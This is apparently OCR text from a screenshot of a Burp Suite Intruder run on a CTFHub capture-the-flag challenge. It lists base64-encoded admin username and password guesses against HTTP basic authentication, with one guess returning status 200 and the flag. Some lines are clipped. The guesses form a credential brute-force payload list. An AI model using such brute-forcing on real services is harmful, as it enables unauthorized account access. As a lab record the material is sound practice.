 Intruder attack 1
ttp://challenge-
ox.ctfhub.com:1008
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error
1157 YWRtaW46YWNjZXNz 200
339 YWRtaW46RC1MaW5r 503
362 YWRtaW46RGVuaXNl 503
402 YWRtaW46RklOQU5DRQ== 503
410 YWRtaW46RmFybWluZw== 503
416 YWRtaW46RmxvcmlkYQ== 503
423 YWRtaW46RnJhbmNpcw== 503
432 YWRtaW46RnVja1lvdQ== 503
446 YWRtaW46R2FycmV0dA== 503
452 YWRtaW46R2l6bW8= 503
480 YWRtaW46SFBMQVNFUg== 503
484 YWRtaW46SFBQMTg3 503
Request Response
Raw Params Headers Hex
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=
-exchange;v=b3;q=0.9
Result 1157 | Intruder attack 1
Payload: YWRtaW46YWNjZXNz
Status: 200
Length: 378
Timer: 24
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Thu, 01 Apr 2021 01:05:28 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Last-Modified: Thu, 01 Apr 2021 01:02:43 GMT
ETag: W/"60651bb3-21"
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
Content-Length: 33
ctfhub{84f200d576e668ad562dbb11}